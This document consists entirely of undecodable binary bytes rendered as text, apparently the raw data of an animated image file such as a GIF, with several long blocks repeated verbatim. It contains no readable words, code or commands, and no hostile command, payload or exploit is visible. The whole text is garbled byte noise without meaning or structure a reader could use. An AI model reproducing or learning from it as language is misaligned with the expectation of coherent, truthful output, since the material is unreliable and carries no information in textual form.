�8p6j��M�4=P /�J�v4!y��q�g����/ЂS��T.>c�H��W�G��TZ��8p�����RY�U`TU{���]���V��#%%Pe?�e�RmC8%�((�*��S8�]FV��S�?*��V��,�b�2� Cy�Ԅ5<�23���`?#B�FC2X ��, �S����?΢��x�ߑ�2T�cC� �(�|���Ʌ\o�r7�7��6˅� H6G�;H��h�8�}c�L�N��ь�8� ,� �2�(��:8���AYcPЋ��N�$r��L�$��@ϔY3�(ո�KFQA����� 0 ����CD�@�T�@&i E1  ���	) A�2���F�$�03 (� �B�4@ ��4�,�2�v���Ң6g� ��I��6�b(��3v���&��4F��*��2 ��и�s���,A8�H ��1l,�4 cXRf*�[= �x�-Z����G�r9�Nc���A�ɘ,Al�R�%��5 D �c����+�,K! ��J���-�d>�;P�6�.?�:f��53�^��,�T�r;� �� o�x� ���2a<I������3���/��?����R��Rtdlr�o�6:8n��9��h�iT���+�)���6R����6��٠��O�EFU����,T� �� �����Q9!���8�10G�,�I\��ʂ#=Pd�=6:�#ʡQ
�;=J
���my�1�%8)�r)6�-��VJ@���8��rx��_1$%B��%� �}�KMM���ѥ�"�0!�
�8��G\�R�rhM�IM�91Y[�}�in,���$v*��i~i� ����5�8��(��J]
�*��y-����R�/�G�vm�.j���$����:]:cA0�z��+�>s��5��*x$���C�Цv�=P��Z1�,��v����PsyPo�8q�h $��Kꢸacᖮ��cꚮOףx��J�3Z���p�^H���8}c-bA訩1�?�iw�6�5��,3a1��99�����74 z�JJ�LwK��&�%󚭞a�9 �h���R^��*�, �ND�9v0�iǐ��(��jh�IH�89��I%����	"@�B�2�{�N#��HH��;�֊3�	���ʍG7a_�;��ܡ�>��q��*�DW�)V:P�B ��r^&���B��JЕ 3��3�V�����NE0�u�ƺ�����Y#ڨ3K��S��zŸv+:p0TrP.��ɷ0�ô*q�P����b�kÚiBɢKI�h�`/'�-��f
-d�)AP)ۥ��1�k#��9I�k�4A�B.a-4@
kY�kZ��� !�5U��´�"��3����X���;0�2AZ�f�B��[��JA��@�0� �+�{��{./�.+��6�>�9<Ɛ��ɔ�������/��@F@4P)�`L���]�>��,��F���g;��Ȭ��7!S��7�u��&�b�U[5��s	�����z0���2���(>��80H1��C�����*�Q�EԒZeW�m��;���[��k��z�0�l���q?c4V�t�>SvKU�	(\�| ��Ƌ�-A�I����5�4�W���+B��U�s�G-2�FA-~#�Cd�b�y��ľ�'D?��֤#�����aE\�|�IWTu�$�3��S�5��Uԣ����d/�z�#�������*�� X�,���N��,3����:�1ˢ@����g�	���n,���GJ��:ʨK�Sv���$�2-?r��:C�(lӼC����93pAA��]�ǋ��S�i���!"�KƑ'�"4�7��6 7ʢ��"t��bB�ʂ ��)��Q�j?�������y��*W���@!�h�/�k!���������������j���Ʃ,;0
ڒ���r���H���T�*A�O�������%��Li�7a��2��z�9����x�Շ�8��Ȏs��h1昩����!�ظۂ|̖����8�M'C6��x�݇�X7��u���(��☴20��q
)�yFN����!�C��]�dw���޶@����V���g��B��?p�ӌ�����'�����	f����f;�?��}�k�g .�8L
������0"Ţ����"H�k�_�;�;8���!+٭���>Nͭ�ړ����:n9q��3�k�:����8a�b p�8p�YkS�:��0��1��H~[X�d����_.����M��Y!���a��: B+�=�l��c*�H!��7-��bKڳ":@*���k�[�U�n*���!�?������Q��G�1$��䒨�Jx0n��3���c� �����C����	P�@��J�8*���N��3-L���р�9��Cn�0��0v++6���n�~S����@���~��O����K��!��nҰ"F*?>�?8� �-�C-�JkI ���>��\��N�C-���J����.�GL�#N����6��3�L`A6��n� (�=)a���� p�>��� ���N�C�؃$�0�E0\��I,/8<������K���g�.�� &�����r����� �D0�ݘ�'�����4�<�l�]�6�C:�c!����k��`�*Ioq�t?�p�3A@��8���*����^��e?��o�i���n�>�>?��(/�*,?I��7��R �R)�@��V������P����Gʯ�p���  ��^�_��q��iZb�Uc�00o`�1�>���>�B���( �JP����J����pȉp��D��{�Q�Z0�	K#!�~�R�������Z �v���E�Ӑ}��ռ�|"���8( )8P��"t��P� 4Ħ�~�6,@�<�4D��*(Vph��
hiK����8&� u���4)[,��)��P8�;V?�l6�~JRU��JJ
�&)s�j�)颀��� ��� ��M��!��Pt��d����p�i�Q���b�J��`�� ]��'�y������ E�r�E�\�Idf̓.�L�h�E�����ȭ��=�)
P�i��&��Z@�@���F��G8s�I�c*	Y�d9��#@���.�_��Eß���]�@)���,QԖML��bj�m�7p	�#ܱ���Y���7�T�x���}y��,ę��[*Jk�g�h�N��ؚJS��4��
L���/(��w�F3�_�+Eqպk��BtF;f��(��$�I���
.ȡ�6ب��� �7ԣ����ć pȁ\!���2�����:��dzB��"���ndQ-@Xk͆R ��.ȫ��&����
XA��r��,���СjJa���{�`|$�d�,�z���ۮ5,(eM��p�4jX�+'	�� @P4�%e|�ː�B�N'8��'���3s mZ@"Sy-�>�IзXF���7��K- �BV!��	�d ʄ�R��,3&��M}�5/R�$C,��F#��
j�������
��W\p��'�EW-8X�hJ�t]�7
��7]#�Pz���,(�	-�O�
DDith���8���xa� ͆�����5F��@@֡�b�³H�C�B��Fl�E��#�q�x���ٙ���.`c���L�A ��K���8�d�� N����m:��d�;PJl�3i��V���3"(����� ���{�:���/���������zO��ה���W�R�;��WA��s�����Q�T���NP�KW��2�d��t�g=w�[�����<�������u�:�\��i�ގ�W�C{�ޞ���ޓ�������BP>�ɏ_��������_����!	$��, +}�`!6�,��t�!A	N�����,�pr���AB���%4�	Q�BH��L�RCΐ�2,S[��   !� ? ,4 s O   �@�p��E�ΐ(9N%ϸ��D��.�NmXX��:�����o��hl|���$j/zzPf"n�xo�jCm��y"my::�wx�uz���rS����:�>�fd���(xN�-((��-��:����:�"w�̿-�iU����(�x-����Љ����:�	��	(���CP�~���D!��8�s�.A�D�(���ʌ7��w.O��D�LYL���P��v�^��r�B�[��؉+��
b�]��.`-�N����Id(�� ��{1��f��iK���v(��Y��K��l
�!�].�C�z��̋����Βжx�»��bK�{Z����A�=o�E�1��G>�u��ҝ3ɟ�6UV1���6�8��"Rg�J�X���Y׮Lq�,Umޕ��%���mJ��J���u<��+�w���=�KR�ݼ\��>Ҏ��no�z���<e'�j���tQC�q@�9W`�Q�w�1A��vl�`;��E!I�=&ak� ��^����p
J�u-<7�8��A�h�%��W��Kc��#fn�S�$E`���}���LH���cl�\�����EЄ�����$�r��?���]E����ԩ�=q��o��^S�p��)��ޜ<(�G��9V.�"jJ��E�)�itf9�V�K8��z�y�=�+��ȓǉ��#a+�u` �4묳�P��O^J&�jH
$�L��(�mJF�ܖk� �BRjW��0��֚��,��1o��,f��Kɻ��A�F��p��{U���[0�#l�Kh82��;�sðoT���{%k`C#g�r�D��4�l�6ܬ3 !� ? , D l N  ���pH,��䏠l:���/@P�:i����p�a��*�ڭBQ*Q��f�V������@�-j9
Y8=x50
q+vwvqG:5:�WT
zO0=%>>?��:%+8��R%=��:5a�C
5���ˠ�I��ʽ>=����8R���5��B9�--�-�0�F�s�>:-(�=�>(D�@�Z�ϔ�R�o��v��1�n�1����% �`��蠌����jX�#P%$�t����`	��H��bƓ+�8B �� �R�(�q�&UF1��G ����1]��*F�>r,��H�D�G
�#����=n!�Lˌ(P.Ӂ�%Zq
cZ��T����ؤ����i�L�.�T96��QAw-�r@��E���RQ������_{86ۀ�҂��K���*ȭX|�RGr�
`�����ȝ8D���!��s��qF�jp���C"��ͳ2���W�ρ�N�-mt~e��|,E�^8L�T�v�;��J�NpE�W��vV��*g�X�/V��_p �5�<�C	�؀�	ܸ_�<�x#�P硅!�
H&��&��
�Z��Ba�e�Xj�Lj�q���E�蚇	� LWf���JYƩ�*��3�������2cʩU�-��tn&3��Y�ӕ`�\�;�'F@n�h����Vn�*y�bg������P`�FP�撒�6`�*} �(J���N i��+j\��C6�V���c p[/:�F�~(̧C)0,%F����G�?+�s�mu�6�J��F֠8��A���X�%�!
#p0��+�[Q�0԰[���O]0ŇH3���b�^4I$6��d��!�b�?1�|1������vE@8[o7ϜQ���s�&�R^�v�� 0���[,�Z���0�ВP��ʧRWΕLn]�*���/>��$���r�XBX������Z���ȼ�/�ew�A�Whn�ڨlƩ-ĔX����z�������o��.k�pz���Z�q�����K������ӝ9T@ ^���d�&{Z�Y��������.�~T�W@g���M��x�F����:w�2-�|�����U*d��AK�E�Rs��<�� Z��%C�B�,h����n?7S���w-���Gu,����^;	� e��L��w��`�<���?|����	�|��xs��aG6_��L�"d^>��F�W�+�����ޕn֎+L�N!Rܨ����(I��S�te�?����V�v5��Y�1n��a7���^8ǀ�b=0c��#���j�ͨc���E�z�:H6e1�Ѝi,Ǟ9��J=ȁlX��
 �$�!@u��C�dňlڅ, ����\�܆b����Ɉ���G@u,ٌ�+~����*��(�`ɝ0�MC��J*V �P*#4t+�.�6�t%�k��'M��� ��F�vb��K%( ��b�u��)���Z����B�[)�����K¶(�kxˡZ�4d�4����ah���А>p����Hh.���9����������Aɑ�/{�����i�SZgt��?0�	>��"����!"k�Z J!��dm�?`P ��a5X�[����u����R� Ђ��V
��LQ@G[� ���R��Z���ͬf7���z����hGK�Қ��J�:Ё�
�?� @� ���D�h;����mx ���@���oI�ؠ�C nl��\� �l{K���` �@�]���ׅ�� @0 ��@@��� $�]@p=�^��)H����� ��G��� $@�j� 7��#�|A�[�l�.�?H���ڠ�5X�V��<x�p�g����F@�� A�c���8�= g3����18��{��'�8$(��k��8y�,��f3��/?9�]@��|�h��)@��\�7�d6��c�����^�s��,�8# ��%��l�8�`Fnp���?�x=��$McL�֌�������-N����Lw�5�4��h˒y3�nYHLͲ��ƚA��c�jV��е�� p�kc�xq��M�8��T����&��6���s��
��ȍp�5} �x��ɧ5���z	�2���J�Y��x7��� sV ��6�_n��3�5Cd0�=��G}�|� �8�G��B�ΛE��i�2�j��F��_�mx��_9���sn���n���t���Nx���b����Ŗ����t(/ �rws���8}�D�:ԗ��8c=��%ٽ�~���Ӧn2�Y.w^��� A��=`�W:�g~��q�ʂ�����Y<��_[И�A�!�w[��tv0w~g��Ʋ�f���K#��Ư�%N�9#9ɚ�;��Lq�G�n|�I.�E^����e�����7N����a�?��5@��q�� ��g��߻��n3���G|}�f����m���o����	�k����/f�������Gk�5 @�_�F@ �t��4�h�V4�\'��[p���
H�Z�e�U�6p��u��V\�E[�5[? [E�Z��/�\2�[�5[8f[��m���5�@8�D��Bx�E�A  !� ? ,4 r O    ���pH,�ȤrI䉔��`ʳY��!OP̀�_+���x��m�ȵ��ߌM-#$$���6F; kBxF4$\R �;�6�MQ�4=���� ��1)��1�$�B4B��)�=4[$�C��� �B[ ;�5�#D4^�1�H#5?�?=)�F#)5=�=5��;�[���54 4=�H)�zdc2"����l�~I�ؓ���X�,�((P�E���P�ߐd�8��F�#<Z�6gd�q��d����Bdiy@�iE� � ��'��x�#ƶr�R��豘B&���䐎EvV��_W�Y��HJ�X"b;	@@jP�?VF��wc�vFa&�EwȨ�#���Xa�E����ܭ?�b�h��' OKn�F\@7[Ά�H�H��a�k|������$ �@k\`M��>q��B�{
�j�+;�J B�%�Ǌ��w��T�-�o�9d-l��ܖ���F$WfZ	őq̵4^i  p�U��D}'��U)�F�<̈́��^h�1�?�&)��PMSQ� Ni�9&�H#|�ї`4�$�.N�PvA�c���!n����)|�DK�m��@@ɏ�8� )"���6�G���^N�ܙ���p�b���� d"��b�*h�O	���"�eg�M���H��*C��,�T�U�cʧC������g�j
-�5�*L�0� �h�?��	5���'4x�ð�;� ����*�@� � � �q�p��2���$$�m"�a��B�d��!ne��. D���0"H��r�P!0c,#�#Lޯ�%��+L�B�"��^|o' !� ? , D l N  ���pH,���ϧl:����B�^L����t"���*֬�tlp��7<�>n'�@�:a>s6^�YR<�6�6<<�lGn$$�$wOn< ==4�?�=;�  ��4��� <k�[4����I $�==<\��4$�Q ��46��B�;5%%���Fy�;�%=@�*� 9`TXpMC'>:��A��0��J�Ă
:|�I�F��� �� =`�Gl+A�@���=J%I�m8h� `�3*ʹ���fЇD"F�*)� 5d�Q#�H+zx EDX�J��u��x�`��K��ɴG�DF؀�m�٦�p`� َ�w��uH�JB�!60H|tȚu����6�ۺv}+�ŋ�C��
�V^�$[]�~��nh�9���F)�L�~u����ڳ� �/�Ҟ0((���=��4@��O�s��y����!�q]��+�$SzrCBy�5�C6H,�$�J]"�S�`��h��"CW(����Q���0�P�E��z*5a*0��>���>P�Y���d�X�15�(%I�D9�;��\v��
(UXI�C*��F���pf�C ��-^�%O9���%,P&Mg�TF�Ǽ	'� ��c��!S@�>�S�?i��碄):RoM����)��� � )d1�Yم4��ͦ�J����h�RNH�$� ��P �J�`R�d������j�$��:A����{*�[�B��4���P�I���/Qc@�0��Cw�9+L���Zx��&H�=�)e���*�  T�L��|��d `������{��j��� �4'���(���U�S#~��Х,�i�#&хK,��*��TY|%�"4e��R �H6! �r�nM��tZ\qE�0�gSP?��St S�g�yf=)��I(	A� ��i3��9U��ʠ�鐑�����ChLV�8���wO5��� �̙��
�R�`M|<,���m����j�c�ٴ��~��Cd<�e�\���:���`F�ڒHs*S�k�/e�ת�Ϡ��gW�JC�)q�1c��y�%K0�n��#���s�x���'?�ehw
 ��!
0� H�d���@
Y��'�3���IS���p)1 �*� ��l��a f�s���hЦ졐��;����5��ۇ���Մ+&5K`*vA�-Ek�Ԏ��+�F\Y2��
�}j[hE�h/����T�J�B%��CL�*��(��(�E��Ov���~�C�@7j@��G<F�(�'�[ԬȂ78ˊ+�@�&�$k�:��>f��Y��y� ��Z��n�P�0
�x�iS=I�]�@9X�*D��Z�:�M�&Y�"=g1e68:O��<�
�I0
X�a�Ї�`q�D ���#lCP"Q`�jW��!��ә�I8��2P��p&�/b�)�q���iħMB��ל�
����/S�>'�A �*�O�ב���<p$a0u��`Z�)E����t��8�q�E\�p�ciyK�Jl�JdJ�:9vp�X(�I)2��)�������,DfA�i�gP1E���`��1}x�Z��0�FRP �� �l�<`A1�I����J<c����%�@��m��h!
q��/B!L�� �=���,;��F���grР�zAng 
D���4�#�-�q����:��Ѝ�t�K��Z���ͮv����z���� x� ^:������:p^+�����@�>@(�x0���W���y�!	ἠ�DP��]abG��$,%.�@�ҥ�*B����rkh�#@����#��z����Y�#q���œY0����(@��l������ &3�(� �(܂ [ Ln@���� -�܀!G�X�,Gbȁ+��	0� A�7��h�Y"p�>[�M�@�<�tY5Ӎ�����4+iф3�Zi;7z)����-Gw)��tH���;���q�����j;'@�:�����1��d�%IEJ�f9���v�@�k�h��&���#�J[��ζ��S�\�D{̗ɱq����w���-� f����IdM�iO��w����f�D.6
V��.�٧^��E���[=ϐ.�E2�d�����) �t��fiA� �Ys���&�c�k\g/��g���I\q�έF��M�3�����_=��j@D͎wHb��M�<kVf��#�0��ٓ�5Ƀ���y�J
y��l��c���b*���m� ��#����~k����v>�R���gJ��z<=�D4���沲w�l�;�6����qd�(O���n� �`��;�����(:�o�x/��@����<�_<aB�j���$��B~3<��[��v}���\�K��H�^�#KW4	���}��=�8z���C���X��1��z�"4'rνn�Z[���2�M�s�CY�Vғ��x�k��p# �e��z�e��x�6p�]Ч�&mE����7p��uUv�Wk~Vn=FOɅd��wpw�oy�tw|AG�$(o:pxH�r�fl�t j��<؃Rv��B8�g0:PeDeQ0&& dD8�9R�\@�-K�c�	F7�t_H��6HX��S�a��@�(:&]��*TІ���SB
�Ѕ)�`hwi�%� ���pd�Bh@�37xa��`���x]�p���o@^�%6�_;F^�^�8�?7	�x_�5^G0���s���8�P`�J !� ? ,4 s O   �����jxH�Sy���1�"�N�1Z�2�ͧPT�j������o�㨙��÷�Yo�THC~?oHEiHmB>���"u��::���XC>�������?��:�>��N?���(�S�-((��-��:����:�"����-��aZ>�Cȟ��C�N����:�J���K���h!O;���אޏPE��A�L 9
� ��B��	y���0�Ѯ��N�1�'���?8��r���-"H��N��BPl���N'w���,B��"���0��q��R͎�i ��V�򀆣����cQ\�c$�9�L� *sH�z�����cW�B>Fj�n^�=El��Ƕ).��2�Z;�1M��8��Y��=���F�CN��C��ҁB��_|[	��Sj_�	4X˳S'$�\$�pi������T�@5;�}3e`����|�;��ds��*�V���Px�C�vB@�}e}�Om=�tO^6e�Au�\(�T�IB	*� ��L�G:�'DC����UdcqE�y@�ś�!��B@5`��9��d ��"TIB�W�Y#"��ZbgA�����P����E���G���-�,�$>���M�eP��OMF��Mh��'���U7^7��8fPW�w#@�DG� 	�`�E��'���Yp���tG�@PZ���	�}[�p���|��V�H�W2�FvjΞ��:�Eh:
�:A|�q��=���۲ծ��0��c.�8��.�kn5��@�Xt��)�숐9��o����RH!ʊ�Zp8�:Q
���w�"&�k��Őta!�lQ�M��N%���LD(��y\���ܲ gU����023T$�E!zۆ#l�!�t��XG�3�	�5}4�a_���mC�`p�t�l#��k�%7�,�-��6�-��� !� ? , D l N  ���pH,��䏠l:���/@P�:i����p�a��*�ڭBQ*Q��f�V������@�-j9
Y8=x50
q+vwvqG:5:�WT
zO0=%>>?��:%+8��R%=��:5a�C
5���ˠ�I��ʽ>=����8R���5��B9�--�-�0�F�s�>:-(�=�>(D�@�Z�ϔ�R�o��v��1�n�1����% �`��蠌����jX�#P%$�t����`	��H��bƓ+�8B �� �R�(�q�&UF1��G ����1]��*F�>r,��H�D�G
�#����=n!�Lˌ(P.Ӂ�%Zq
cZ��T����ؤ����i�L�.�T96��QAw-�r@��E���RQ������_{86ۀ�҂��K���*ȭX|�RGr�
`�����ȝ8D���!��s��qF�jp���C"��ͳ2���W�ρ�N�-mt~e��|,E�^8L�T�v�;��J�NpE�W��vV��*g�X�/V��_p �5�<�C	�؀�	ܸ_�<�x#�P硅!�
H&��&��
�Z��Ba�e�Xj�Lj�q���E�蚇	� LWf���JYƩ�*��3�������2cʩU�-��tn&3��Y�ӕ`�\�;�'F@n�h����Vn�*y�bg������P`�FP�撒�6`�*} �(J���N i��+j\��C6�V���c p[/:�F�~(̧C)0,%F����G�?+�s�mu�6�J��F֠8��A���X�%�!
#p0��+�[Q�0԰[���O]0ŇH3���b�^4I$6��d��!�b�?1�|1������vE@8[o7ϜQ���s�&�R^�v�� 0���[,�Z���0�ВP��ʧRWΕLn]�*���/>��$���r�XBX������Z���ȼ�/�ew�A�Whn�ڨlƩ-ĔX����z�������o��.k�pz���Z�q�����K������ӝ9T@ ^���d�&{Z�Y��������.�~T�W@g���M��x�F����:w�2-�|�����U*d��AK�E�Rs��<�� Z��%C�B�,h����n?7S���w-���Gu,����^;	� e��L��w��`�<���?|����	�|��xs��aG6_��L�"d^>��F�W�+�����ޕn֎+L�N!Rܨ����(I��S�te�?����V�v5��Y�1n��a7���^8ǀ�b=0c��#���j�ͨc���E�z�:H6e1�Ѝi,Ǟ9��J=ȁlX��
 �$�!@u��C�dňlڅ, ����\�܆b����Ɉ���G@u,ٌ�+~����*��(�`ɝ0�MC��J*V �P*#4t+�.�6�t%�k��'M��� ��F�vb��K%( ��b�u��)���Z����B�[)�����K¶(�kxˡZ�4d�4����ah���А>p����Hh.���9����������Aɑ�/{�����i�SZgt��?0�	>��"����!"k�Z J!��dm�?`P ��a5X�[����u����R� Ђ��V
��LQ@G[� ���R��Z���ͬf7���z����hGK�Қ��J�:Ё�
�?� @� ���D�h;����mx ���@���oI�ؠ�C nl��\� �l{K���` �@�]���ׅ�� @0 ��@@��� $�]@p=�^��)H����� ��G��� $@�j� 7��#�|A�[�l�.�?H���ڠ�5X�V��<x�p�g����F@�� A�c���8�= g3����18��{��'�8$(��k��8y�,��f3��/?9�]@��|�h��)@��\�7�d6��c�����^�s��,�8# ��%��l�8�`Fnp���?�x=��$McL�֌�������-N����Lw�5�4��h˒y3�nYHLͲ��ƚA��c�jV��е�� p�kc�xq��M�8��T����&��6���s��
��ȍp�5} �x��ɧ5���z	�2���J�Y��x7��� sV ��6�_n��3�5Cd0�=��G}�|� �8�G��B�ΛE��i�2�j��F��_�mx��_9���sn���n���t���Nx���b����Ŗ����t(/ �rws���8}�D�:ԗ��8c=��%ٽ�~���Ӧn2�Y.w^��� A��=`�W:�g~��q�ʂ�����Y<��_[И�A�!�w[��tv0w~g��Ʋ�f���K#��Ư�%N�9#9ɚ�;��Lq�G�n|�I.�E^����e�����7N����a�?��5@��q�� ��g��߻��n3���G|}�f����m���o����	�k����/f�������Gk�5 @�_�F@ �t��4�h�V4�\'��[p���
H�Z�e�U�6p��u��V\�E[�5[? [E�Z��/�\2�[�5[8f[��m���5�@8�D��Bx�E�A  !� ? ,4 r O    ���pH,�ȤrI䉔��`ʳY��!OP̀�_+���x��m�ȵ��ߌM-#$$���6F; kBxF4$\R �;�6�MQ�4=���� ��1)��1�$�B4B��)�=4[$�C��� �B[ ;�5�#D4^�1�H#5?�?=)�F#)5=�=5��;�[���54 4=�H)�zdc2"����l�~I�ؓ���X�,�((P�E���P�ߐd�8��F�#<Z�6gd�q��d����Bdiy@�iE� � ��'��x�#ƶr�R��豘B&���䐎EvV��_W�Y��HJ�X"b;	@@jP�?VF��wc�vFa&�EwȨ�#���Xa�E����ܭ?�b�h��' OKn�F\@7[Ά�H�H��a�k|������$ �@k\`M��>q��B�{
�j�+;�J B�%�Ǌ��w��T�-�o�9d-l��ܖ���F$WfZ	őq̵4^i  p�U��D}'��U)�F�<̈́��^h�1�?�&)��PMSQ� Ni�9&�H#|�ї`4�$�.N�PvA�c���!n����)|�DK�m��@@ɏ�8� )"���6�G���^N�ܙ���p�b���� d"��b�*h�O	���"�eg�M���H��*C��,�T�U�cʧC������g�j
-�5�*L�0� �h�?��	5���'4x�ð�;� ����*�@� � � �q�p��2���$$�m"�a��B�d��!ne��. D���0"H��r�P!0c,#�#Lޯ�%��+L�B�"��^|o' !� ? , D l N  ���pH,���ϧl:����B�^L����t"���*֬�tlp��7<�>n'�@�:a>s6^�YR<�6�6<<�lGn$$�$wOn< ==4�?�=;�  ��4��� <k�[4����I $�==<\��4$�Q ��46��B�;5%%���Fy�;�%=@�*� 9`TXpMC'>:��A��0��J�Ă
:|�I�F��� �� =`�Gl+A�@���=J%I�m8h� `�3*ʹ���fЇD"F�*)� 5d�Q#�H+zx EDX�J��u��x�`��K��ɴG�DF؀�m�٦�p`� َ�w��uH�JB�!60H|tȚu����6�ۺv}+�ŋ�C��
�V^�$[]�~��nh�9���F)�L�~u����ڳ� �/�Ҟ0((���=��4@��O�s��y����!�q]��+�$SzrCBy�5�C6H,�$�J]"�S�`��h��"CW(����Q���0�P�E��z*5a*0��>���>P�Y���d�X�15�(%I�D9�;��\v��
(UXI�C*��F���pf�C ��-^�%O9���%,P&Mg�TF�Ǽ	'� ��c��!S@�>�S�?i��碄):RoM����)��� � )d1�Yم4��ͦ�J����h�RNH�$� ��P �J�`R�d������j�$��:A����{*�[�B��4���P�I���/Qc@�0��Cw�9+L���Zx��&H�=�)e���*�  T�L��|��d `������{��j��� �4'���(���U�S#~��Х,�i�#&хK,��*��TY|%�"4e��R �H6! �r�nM��tZ\qE�0�gSP?��St S�g�yf=)��I(	A� ��i3��9U��ʠ�鐑�����ChLV�8���wO5��� �̙��
�R�`M|<,���m����j�c�ٴ��~��Cd<�e�\���:���`F�ڒHs*S�k�/e�ת�Ϡ��gW�JC�)q�1c��y�%K0�n��#���s�x���'?�ehw
 ��!
0� H�d���@
Y��'�3���IS���p)1 �*� ��l��a f�s���hЦ졐��;����5��ۇ���Մ+&5K`*vA�-Ek�Ԏ��+�F\Y2��
�}j[hE�h/����T�J�B%��CL�*��(��(�E��Ov���~�C�@7j@��G<F�(�'�[ԬȂ78ˊ+�@�&�$k�:��>f��Y��y� ��Z��n�P�0
�x�iS=I�]�@9X�*D��Z�:�M�&Y�"=g1e68:O��<�
�I0
X�a�Ї�`q�D ���#lCP"Q`�jW��!��ә�I8��2P��p&�/b�)�q���iħMB��ל�
����/S�>'�A �*�O�ב���<p$a0u��`Z�)E����t��8�q�E\�p�ciyK�Jl�JdJ�:9vp�X(�I)2��)�������,DfA�i�gP1E���`��1}x�Z��0�FRP �� �l�<`A1�I����J<c����%�@��m��h!
q��/B!L�� �=���,;��F���grР�zAng 
D���4�#�-�q����:��Ѝ�t�K��Z���ͮv����z���� x� ^:������:p^+�����@�>@(�x0���W���y�!	ἠ�DP��]abG��$,%.�@�ҥ�*B����rkh�#@����#��z����Y�#q���œY0����(@��l������ &3�(� �(܂ [ Ln@���� -�܀!G�X�,Gbȁ+��	0� A�7��h�Y"p�>[�M�@�<�tY5Ӎ�����4+iф3�Zi;7z)����-Gw)��tH���;���q�����j;'@�:�����1��d�%IEJ�f9���v�@�k�h��&���#�J[��ζ��S�\�D{̗ɱq����w���-� f����IdM�iO��w����f�D.6
V��.�٧^��E���[=ϐ.�E2�d�����) �t��fiA� �Ys���&�c�k\g/��g���I\q�έF��M�3�����_=��j@D͎wHb��M�<kVf��#�0��ٓ�5Ƀ���y�J
y��l��c���b*���m� ��#����~k����v>�R���gJ��z<=�D4���沲w�l�;�6����qd�(O���n� �`��;�����(:�o�x/��@����<�_<aB�j���$��B~3<��[��v}���\�K��H�^�#KW4	���}��=�8z���C���X��1��z�"4'rνn�Z[���2�M�s�CY�Vғ��x�k��p# �e��z�e��x�6p�]Ч�&mE����7p��uUv�Wk~Vn=FOɅd��wpw�oy�tw|AG�$(o:pxH�r�fl�t j��<؃Rv��B8�g0:PeDeQ0&& dD8�9R�\@�-K�c�	F7�t_H��6HX��S�a��@�(:&]��*TІ���SB
�Ѕ)�`hwi�%� ���pd�Bh@�37xa��`���x]�p���o@^�%6�_;F^�^�8�?7	�x_�5^G0���s���8�P`�J !� ? ,4 s O   �����jxH�Sy���1�"�N�1Z�2�ͧPT�j������o�㨙��÷�Yo�THC~?oHEiHmB>���"u��::���XC>�������?��:�>��N?���(�S�-((��-��:����:�"����-��aZ>�Cȟ��C�N����:�J���K���h!O;���אޏPE��A�L 9
� ��B��	y���0�Ѯ��N�1�'���?8��r���-"H��N��BPl���N'w���,B��"���0��q��R͎�i ��V�򀆣����cQ\�c$�9�L� *sH�z�����cW�B>Fj�n^�=El��Ƕ).��2�Z;�1M��8��Y��=���F�CN��C��ҁB��_|[	��Sj_�	4X˳S'$�\$�pi������T�@5;�}3e`����|�;��ds��*�V���Px�C�vB@�}e}�Om=�tO^6e�Au�\(�T�IB	*� ��L�G:�'DC����UdcqE�y@�ś�!��B@5`��9��d ��"TIB�W�Y#"��ZbgA�����P����E���G���-�,�$>���M�eP��OMF��Mh��'���U7^7��8fPW�w#@�DG� 	�`�E��'���Yp���tG�@PZ���	�}[�p���|��V�H�W2�FvjΞ��:�Eh:
�:A|�q��=���۲ծ��0��c.�8��.�kn5��@�Xt��)�숐9��o����RH!ʊ�Zp8�:Q
���w�"&�k��Őta!�lQ�M��N%���LD(��y\���ܲ gU����023T$�E!zۆ#l�!�t��XG�3�	�5}4�a_���mC�`p�t�l#��k�%7�,�-��6�-��� !� ? , D l N  ���pH,��䏠l:���/@P�:i����p�a��*�ڭBQ*Q��f�V������@�-j9
Y8=x50
q+vwvqG:5:�WT
zO0=%>>?��:%+8��R%=��:5a�C
5���ˠ�I��ʽ>=����8R���5��B9�--�-�0�F�s�>:-(�=�>(D�@�Z�ϔ�R�o��v��1�n�1����% �`��蠌����jX�#P%$�t����`	��H��bƓ+�8B �� �R�(�q�&UF1��G ����1]��*F�>r,��H�D�G
�#����=n!�Lˌ(P.Ӂ�%Zq
cZ��T����ؤ����i�L�.�T96��QAw-�r@��E���RQ������_{86ۀ�҂��K���*ȭX|�RGr�
`�����ȝ8D���!��s��qF�jp���C"��ͳ2���W�ρ�N�-mt~e��|,E�^8L�T�v�;��J�NpE�W��vV��*g�X�/V��_p �5�<�C	�؀�	ܸ_�<�x#�P硅!�
H&��&��
�Z��Ba�e�Xj�Lj�q���E�蚇	� LWf���JYƩ�*��3�������2cʩU�-��tn&3��Y�ӕ`�\�;�'F@n�h����Vn�*y�bg������P`�FP�撒�6`�*} �(J���N i��+j\��C6�V���c p[/:�F�~(̧C)0,%F����G�?+�s�mu�6�J��F֠8��A���X�%�!
#p0��+�[Q�0԰[���O]0ŇH3���b�^4I$6��d��!�b�?1�|1������vE@8[o7ϜQ���s�&�R^�v�� 0���[,�Z���0�ВP��ʧRWΕLn]�*���/>��$���r�XBX������Z���ȼ�/�ew�A�Whn�ڨlƩ-ĔX����z�������o��.k�pz���Z�q�����K������ӝ9T@ ^���d�&{Z�Y��������.�~T�W@g���M��x�F����:w�2-�|�����U*d��AK�E�Rs��<�� Z��%C�B�,h����n?7S���w-���Gu,����^;	� e��L��w��`�<���?|����	�|��xs��aG6_��L�"d^>��F�W�+�����ޕn֎+L�N!Rܨ����(I��S�te�?����V�v5��Y�1n��a7���^8ǀ�b=0c��#���j�ͨc���E�z�:H6e1�Ѝi,Ǟ9��J=ȁlX��
 �$�!@u��C�dňlڅ, ����\�܆b����Ɉ���G@u,ٌ�+~����*��(�`ɝ0�MC��J*V �P*#4t+�.�6�t%�k��'M��� ��F�vb��K%( ��b�u��)���Z����B�[)�����K¶(�kxˡZ�4d�4����ah���А>p����Hh.���9����������Aɑ�/{�����i�SZgt��?0�	>��"����!"k�Z J!��dm�?`P ��a5X�[����u����R� Ђ��V
��LQ@G[� ���R��Z���ͬf7���z����hGK�Қ��J�:Ё�
�?� @� ���D�h;����mx ���@���oI�ؠ�C nl��\� �l{K���` �@�]���ׅ�� @0 ��@@��� $�]@p=�^��)H����� ��G��� $@�j� 7��#�|A�[�l�.�?H���ڠ�5X�V��<x�p�g����F@�� A�c���8�= g3����18��{��'�8$(��k��8y�,��f3��/?9�]@��|�h��)@��\�7�d6��c�����^�s��,�8# ��%��l�8�`Fnp���?�x=��$McL�֌�������-N����Lw�5�4��h˒y3�nYHLͲ��ƚA��c�jV��е�� p�kc�xq��M�8��T����&��6���s��
